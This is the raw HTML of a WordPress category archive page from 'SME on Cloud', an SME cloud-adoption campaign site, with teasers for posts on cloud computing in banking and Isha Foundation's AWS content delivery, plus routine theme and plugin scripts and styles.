	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/is-cloud-computing-the-digital-solution-to-the-future-of-banking/" title="Is cloud computing the digital solution to the future of banking?" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2023/01/Is-cloud-computing-the-digital-solution-to-the-future-of-banking-1-360x360.jpg" class="full-width wp-post-image" alt="Is cloud computing the digital solution to the future of banking?" title="Is-cloud-computing-the-digital-solution-to-the-future-of-banking" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2023/01/Is-cloud-computing-the-digital-solution-to-the-future-of-banking-1-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2023/01/Is-cloud-computing-the-digital-solution-to-the-future-of-banking-1-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2023/01/Is-cloud-computing-the-digital-solution-to-the-future-of-banking-1-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 18, 2023">January 18, 2023</abbr><abbr class="dn date updated" title="March 3, 2025">March 3, 2025</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a>, <a href="https://smeoncloud.in/category/opinion/" class="cmsmasters_cat_color cmsmasters_cat_1" rel="category tag">Opinion</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/is-cloud-computing-the-digital-solution-to-the-future-of-banking/">
						Is cloud computing the digital solution to the future of banking?					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>In today’s digital world, the cloud has become an indispensable tool for banks. Cloud computing enables banks to store and secure large amounts of data, provide better customer service, and reduce operational costs. But is the cloud a sustainable digital solution for banks? Let’s explore.</p>
</div>
	</div>
</article><article id="post-20652" class="cmsmasters_archive_type post-20652 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-aws tag-ccontent-experience tag-cloud tag-cloud-adoption tag-cloudfront tag-content-delivery tag-digital-transformation tag-isha-foundation tag-new-innovation tag-online-content tag-smelovescloud tag-smeoncloud">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/isha-foundation-delivers-on-its-mission-for-millions-by-transforming-content-delivery-on-aws/" title="Isha foundation delivers on its mission for millions by transforming content delivery on AWS" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/03134523/Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS-1-360x360.jpg" class="full-width wp-post-image" alt="Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS" title="Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS" decoding="async" srcset="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/03134523/Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS-1-360x360.jpg 360w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/03134523/Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS-1-150x150.jpg 150w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2023/01/03134523/Isha-Foundation-Delivers-on-its-Mission-for-Millions-by-Transforming-Content-Delivery-on-AWS-1-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 3, 2023">January 3, 2023</abbr><abbr class="dn date updated" title="January 3, 2023">January 3, 2023</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/case-study/" class="cmsmasters_cat_color cmsmasters_cat_64" rel="category tag">Case Study</a>, <a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/isha-foundation-delivers-on-its-mission-for-millions-by-transforming-content-delivery-on-aws/">
						Isha foundation delivers on its mission for millions by transforming content delivery on AWS					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>On AWS, Isha Foundation leveraged Amazon CloudFront, a content delivery network built for high performance and security, and Amazon Elastic Kubernetes Service (Amazon EKS) for scalability.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://smeoncloud.in/category/featured/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://smeoncloud.in/category/featured/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://smeoncloud.in/category/featured/page/2/"><span class="cmsmasters_theme_icon_pagination_next"><span>Next</span></span></a></li>
</ul>
</div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"21507","zoom_connection_check_nonce":"f9dfca81d9","ticket_status_nonce":"3f424da001","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy 